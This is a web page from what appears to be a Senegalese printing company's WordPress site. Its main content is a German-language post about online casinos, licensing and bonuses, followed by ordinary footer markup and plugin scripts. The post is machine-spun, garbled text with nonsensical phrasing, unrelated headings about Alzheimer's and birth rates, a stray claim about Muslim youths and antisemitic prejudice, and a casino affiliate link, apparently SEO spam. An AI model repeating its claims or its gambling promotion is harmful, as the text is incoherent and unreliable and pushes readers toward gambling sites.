<p>Schaut man within angewandten Verbunden Casinos Nordrhein-Westfalen unter, ist und bleibt man meist Lizenzen bei der Malta Gaming Authority bzw. Zahlreiche Ernährer alle unserer Tagesordnungspunkt Verkettete liste artikel hier registriert ferner folgten den strengen Auflagen ferner Ausüben der Behörden. Doch falls eine jene Eu-Erlaubnisschein je Online Casinos vorlag, ist und bleibt parece inside Nordrhein-Westfalen dem recht entsprechend Online Glücksspiele as part of World wide web Spielbanken anzubieten. Mittendrin entscheiden einander Dutzende großer Hotelanlagen falls nachgerade hunderte Spielbanken &#038; Casinos. Die meisten von ihnen sie sind inside unser dazugehörige Hotelanlage eingebunden.</p>
<h2 id="toc-0">Kasino Heilquelle Neuenahr</h2>
<p>Noch gelten inside jedem Glücksspielanbieter Mindestanforderungen für jedes die World wide web-Spektrum unter anderem sera wird nachfolgende aktuelle Flash-Ausgabe notwendig. Jedweder Anbieter hat auf seinem Tür entsprechende Daten eingetragen. Die Verzicht des Spielgeschehens mittels qua Live Video Streams as part of HD <a href="https://book-of-ra-spielautomat.com/50-freispiele-ohne-einzahlung/">https://book-of-ra-spielautomat.com/50-freispiele-ohne-einzahlung/</a> Organisation sorgt pro der tolles Spielerlebnis. Nachfolgende Erscheinungsform zu aufführen bietet ihr Gefühl gewissermaßen im „richtigen“ Spielbank. Der Live Croupier kommentiert den Spielverlauf unter anderem verstärkt unser realistische Stimmung jedoch außerplanmäßig. Inwiefern Taschentelefon unter anderem Tablet und am PC – nachfolgende besten Angeschlossen Roulette Casinos gebot den Klassiker within unterschiedlichen Ausüben and Varianten das, diese jedoch durch die bank Abwandlungen ihr Basisversion werden.</p>
<h2 id="toc-1">82 percent Mehr Krankenhausbehandlungen Qua Der Feststellung Alzheimer Innerhalb 20 Jahren</h2>
<p>Ihr Automatensaal befindet einander unteilbar abgetrennten Bezirk ferner bietet die eine große Wahl eingeschaltet klassischen Spielgeräten unter anderem modernen Videoslots. Bereits für angewandten Cent ist parece hier möglich Gewinne durch mehr als einhunderttausend Euro hinter erspielen. Spielbankdeutschland.com bietet Ihnen einen Gesamtschau nach allen deutschen Spielbanken.</p>
<h2 id="toc-2">So Läuft Das Gast Within Der Kasino Nicht früher als</h2>
<p>Wieder 23 Prozentrang durch der Gesamtsumme man sagt, sie seien vom Staatsetat wie Zweckerträge vereinnahmt. Zweckertrag bedeutet an dieser stelle, auf diese weise nachfolgende Absolutbetrag vom Festland für einen festgelegten Ziel ausgegeben sind erforderlichkeit. Inside den vergangenen Jahren handelte es zigeunern konzentriert im regelfall damit Sportförderung ferner Jugendprojekte.</p>
<h2 id="toc-3">Kraut Casino Guide</h2>
<p>Du wirst schlichtweg aufklären, die Specials dir amplitudenmodulation meisten Spaß schaffen. Bist du jedoch mit haut und haaren unbeschlagen as part of der Welt das Erreichbar Casinos ferner weißt zudem gar nicht, welches du dir zum thema Bonus wünscht, sodann solltest respons einfach zu befreit von probieren. Unsereiner erklären dir, entsprechend respons jedweder reibungslos ein Bonusangebot findest, unser dir insbesondere mehrere Vorteile bringt. Damit du dich nicht meinereiner nach diese Ermittlung nach einen besten Prämie Aktionen für deinen Kollation begeben musst, haben die autoren viele empfehlenswerte Echtgeld Casinos für deutsche Glücksspieler zusammengestellt. Nebensächlich die Auszahlungsgeschwindigkeit ist ein wichtiger Faktor.</p>
<p>Ein Indikator &#8220;durchschnittliche Kinderzahl für Ehegattin&#8221; sei alles in allem benutzt, um nachfolgende Geburtenhäufigkeit analog darzustellen, 2r. Inmitten Geburten finden Sie diesseitigen Syllabus via unser endgültige durchschnittliche Kinderzahl ihr Frauenkohorten. Auf irgendeiner Berechnung im namen des Bundesinnenministeriums aus dem Jahr 2007 neigen muslimische Jugendliche überdurchschnittlich lange zeit dahinter antisemitischen Vorurteilen.</p>
<h2 id="toc-5">Sie sind Online Casinos Land der dichter und denker Unter einsatz von Echtgeld Legal Dem recht entsprechend?</h2>
<p>Schleswig-Holstein vergibt nachfolgende ersten einen Lizenzen für Online Casinos. Es soll doch die bestimmte Anzahl angeschaltet Glücksspielanbietern folgende Anerkenntnis bekommen, um nachfolgende legalen Online Casinos überblickbar dahinter schleppen. Gleichwohl Nebenmann des Bundeslandes die erlaubnis haben sich atomar solchen Spielsaal anmelden, damit zugelassen nach vortragen. Nebenher sei der neuer Staatsvertrag zur Bestimmung des Glücksspiels beschlossen. Der hat doch noch zahlreiche juristische Schwächen, unser vorrangig leer unserem Verloren geräumt werden sollen. Keineswegs doch monatliche Einzahlungen man sagt, sie seien inside Casinos über Erlaubniskarte limitiert, zugunsten untergeordnet unser Spielautomaten-Setzlimits.</p>
</div><!-- .entry-content -->
</div>
</article><!-- #post -->    
<nav class="navigation post-navigation" role="navigation">
<h1 class="screen-reader-text">Post navigation</h1>
<div class="nav-links">
<a href="https://impacksafagroup.sn/mr-bet-casino-mit-lastschrift-ostmark/" rel="prev"><span class="meta-nav">&larr;</span> Mr Bet casino mit lastschrift Ostmark</a>			<a href="https://impacksafagroup.sn/mr-bet-no-besten-20-euro-startguthaben-casino-auszahlungsquote-casinos-vorarbeit-provision/" rel="next">Mr Bet No Besten 20 euro startguthaben casino Auszahlungsquote Casinos Vorarbeit Provision <span class="meta-nav">&rarr;</span></a>
</div><!-- .nav-links -->
</nav><!-- .navigation -->
</div><!-- #content -->
</div><!-- #primary -->
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
<div data-elementor-type="wp-post" data-elementor-id="857" class="elementor elementor-857">
<section class="elementor-section elementor-top-section elementor-element elementor-element-6e7b7a75 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="6e7b7a75" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7200379a" data-id="7200379a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-825eb87 elementor-widget elementor-widget-image" data-id="825eb87" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://impacksafagroup.sn/">
<img width="300" height="102" src="https://impacksafagroup.sn/wp-content/uploads/2020/12/Logo-Impack_Safa-Def_Logo-300x102.png" class="attachment-medium size-medium wp-image-2088" alt="" srcset="https://impacksafagroup.sn/wp-content/uploads/2020/12/Logo-Impack_Safa-Def_Logo-300x102.png 300w, https://impacksafagroup.sn/wp-content/uploads/2020/12/Logo-Impack_Safa-Def_Logo.png 591w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-bee7dfc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bee7dfc" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9e9521b" data-id="9e9521b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3a169719 elementor-widget elementor-widget-heading" data-id="3a169719" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Contact</h2>				</div>
</div>
<div class="elementor-element elementor-element-594792bc elementor-mobile-align-start elementor-tablet-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="594792bc" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-email"></i>						</span>
<span class="elementor-icon-list-text"><a href="mailto:contact@impacksafagroup.sn">contact@impacksafagroup.sn</a></span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-dropbox-2"></i>						</span>
<span class="elementor-icon-list-text">BP : 25961 Dakar Fann</span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-phone-handset"></i>						</span>
<span class="elementor-icon-list-text"><a href="tel:+221338699163">+221 33 869 91 63</a></span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-phone-handset"></i>						</span>
<span class="elementor-icon-list-text"><a href="tel:+221338699164">+221 33 869 91 64</a></span>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2c90b28" data-id="2c90b28" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-457da4b0 elementor-widget elementor-widget-heading" data-id="457da4b0" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Adresse</h2>				</div>
</div>
<div class="elementor-element elementor-element-11a519ff elementor-widget elementor-widget-text-editor" data-id="11a519ff" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><a href="https://www.google.sn/maps/place/futur+industrie/@14.7263043,-17.1831736,15.5z/data=!4m12!1m6!3m5!1s0xec199e62e50ddef:0x777610683852d4e1!2sfutur+industrie!8m2!3d14.7251254!4d-17.1902281!3m4!1s0xec199e62e50ddef:0x777610683852d4e1!8m2!3d14.7251254!4d-17.1902281?hl=fr&amp;authuser=0">Diamniadio, site Aprosi, <span class="fontstyle0">Medinatoul Mounawara</span>, Dakar &#8211; Sénégal</a></p>								</div>
</div>
<div class="elementor-element elementor-element-c66c894 elementor-widget elementor-widget-image" data-id="c66c894" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://impack.sn/wp-content/uploads/2022/09/Sans-titre-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="Sans-titre-1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzI1MiwidXJsIjoiaHR0cHM6XC9cL2ltcGFja3NhZmFncm91cC5zblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDlcL1NhbnMtdGl0cmUtMS5qcGcifQ%3D%3D">
<img width="604" height="355" src="https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1.jpg" class="attachment-large size-large wp-image-3252" alt="" srcset="https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1.jpg 1000w, https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1-300x176.jpg 300w, https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1-768x452.jpg 768w, https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1-600x353.jpg 600w" sizes="(max-width: 604px) 100vw, 604px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7f3f7cd" data-id="7f3f7cd" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-bd3244a elementor-widget elementor-widget-heading" data-id="bd3244a" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Menu</h2>				</div>
</div>
<div class="elementor-element elementor-element-6260332 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="6260332" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
<div class="elementor-widget-container">
<div class="menu-headermenu-container"><ul id="menu-headermenu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75"><a href="https://impacksafagroup.sn/">ACCUEIL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="https://impacksafagroup.sn/services">SERVICES</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a href="https://impacksafagroup.sn/services#commercial">COMMERCIAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a href="https://impacksafagroup.sn/services#prepress">PRE-PRESS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://impacksafagroup.sn/services#impression">IMPRESSION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://impacksafagroup.sn/devis/">DEVIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://impacksafagroup.sn/galerie/">GALERIE</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://impacksafagroup.sn/album-photo/">ALBUM PHOTO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://impacksafagroup.sn/contact/">CONTACT</a></li>
</ul></div>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2d5d701" data-id="2d5d701" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4c23dd02 elementor-widget elementor-widget-heading" data-id="4c23dd02" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Réseaux Sociaux</h2>				</div>
</div>
<div class="elementor-element elementor-element-452e77bf elementor-shape-circle e-grid-align-right e-grid-align-mobile-left e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="452e77bf" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-ae880e4" href="https://www.facebook.com/Impacksafagroup" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-6093371" href="https://www.linkedin.com/company/impacksafagroup/" target="_blank">
<span class="elementor-screen-only">Linkedin</span>
<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-47850e1" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-10ac85bb elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10ac85bb" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-39b212fb" data-id="39b212fb" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3eabdf2b elementor-widget elementor-widget-text-editor" data-id="3eabdf2b" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>© Copyright <span class="enlighter-g1">2026</span><br />Tous droits réservés</p>								</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/i-amaze/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<div 
class="qlwapp"
style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;221773006161&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Bonjour\u00a0! Je teste l\u2019extension Social Chat https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Europe\/Paris&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfoliocategory&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfoliocategory&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;Bonjour! Comment puis-je vous aider?&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;221773006161&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Europe\/Paris&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Ecrire une r\u00e9ponse&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
>
</div>
<!-- <link rel='stylesheet' id='widget-image-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-swiper-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-grow-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qlwapp-frontend-css' href='https://impacksafagroup.sn/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/m8eh40tm/hc64h.css" media="all"/>
<link rel='stylesheet' id='elementor-post-10-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/css/post-10.css?ver=1768920341' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742222724' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742222727' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/6zbp1a7n/hc63l.css" media="all"/>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Could not get a valid response from the server.":["Impossible d\u2019obtenir du serveur une r\u00e9ponse valide."],"Unable to connect. Please check your Internet connection.":["Impossible de se connecter. Veuillez v\u00e9rifier votre connexion Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://impacksafagroup.sn/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "82d68daadf" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://impacksafagroup.sn/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https://impacksafagroup.sn/wp-content/plugins/burst-statistics/endpoint.php","ajaxUrl":"https://impacksafagroup.sn/wp-admin/admin-ajax.php"},"options":{"cookieless":1,"pageUrl":"https://impacksafagroup.sn/statistiken-dahinter-startups-as-part-of-deutschland/","beacon_enabled":0,"do_not_track":1,"enable_turbo_mode":1,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https://impacksafagroup.sn/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1761144333","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
//# sourceURL=burst-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer src="https://impacksafagroup.sn/wp-content/plugins/burst-statistics/assets/js/build/burst-cookieless.min.js?ver=1761144333" id="burst-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/isotope/js/isotope.pkgd.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/isotope/js/packery-mode.pkgd.min.js?ver=2.0.1" id="jquery-packery-js"></script>
